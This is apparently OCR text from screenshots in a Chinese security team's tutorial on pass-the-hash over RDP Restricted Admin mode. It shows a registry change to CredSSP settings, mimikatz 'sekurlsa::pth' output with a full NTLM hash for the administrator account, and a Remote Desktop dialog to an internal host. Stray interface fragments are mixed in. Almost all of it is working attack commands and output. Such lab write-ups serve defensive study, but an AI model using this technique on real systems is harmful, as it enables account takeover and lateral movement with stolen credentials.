 管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 10.0.18363.1256]
(c) 2019 Microsoft Corporation。保留所有权利。
C:\Users\15821>REG add HKLM\Software\Microsoft\Windows\CurrentVersion\Policies\System\CredSSP\Parameters /v AllowEncrypt
ionOracle /t REG_DWORD /d 2 /f
操作成功完成。
C:\Users\15821>
全部选择
全部取消
反向选择
搜索"x64"
选择mimikatz 2.2.0 x64 (oe.eo)
\_ rc4_hmac_nt OK
\_ rc4_hmac_old OK
\_ rc4_md4 OK
\_ rc4_hmac_nt_exp OK
\_ rc4_hmac_old_exp OK
\_ *Password replace @ 00000145CBBC0AE8 (32) -> null
mimikatz # sekurlsa::pth /user:administrator /domain:10.211.55.12 /ntlm:6ec77abf4
/restrictedadmin"
user : administrator
domain : 10.211.55.12
program : mstsc.exe /restrictedadmin
impers. : no
NTLM : 6ec77abf4e1d5e5027db29d144bd8673
| PID 23952
| TID 18044
| LSA Process was already R/W
| LUID 0 ; 180433755 (00000000:0ac1335b)
\_ msv1_0 - data copy @ 00000145CC845080 : OK !
\_ kerberos - data copy @ 00000145CBA116C8
\_ aes256_hmac -> null
\_ aes128_hmac -> null
\_ rc4_hmac_nt OK
\_ rc4_hmac_old OK
\_ rc4_md4 OK
\_ rc4_hmac_nt_exp OK
\_ rc4_hmac_old_exp OK
\_ *Password replace @ 00000145CBBBF0E8 (32) -> null
mimikatz #
远程桌面连接
远程桌面
连接
计算机(C): 172.16.100.122
用户名: MicrosoftAccount\15...
将使用你的 Windows 登录凭据进行连接。
显示选项(O) 连接(N) 帮助(H)
Windows-SSD (C:)
Data (D:)
Tide安全团队